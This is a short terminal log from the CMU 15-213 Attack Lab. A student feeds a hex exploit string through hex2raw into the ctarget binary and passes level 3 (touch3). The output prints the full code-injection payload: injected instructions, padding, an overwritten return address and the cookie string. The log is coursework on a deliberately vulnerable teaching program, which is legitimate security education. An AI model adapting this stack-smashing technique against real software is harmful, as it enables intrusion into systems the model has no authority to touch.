 deralive@10235101526:~/Lab3/target1$ touch touch3.txt
deralive@10235101526:~/Lab3/target1$ vim touch3.txt
deralive@10235101526:~/Lab3/target1$ ./hex2raw < touch3.txt > to3.txt
deralive@10235101526:~/Lab3/target1$ ./ctarget -q -i to3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00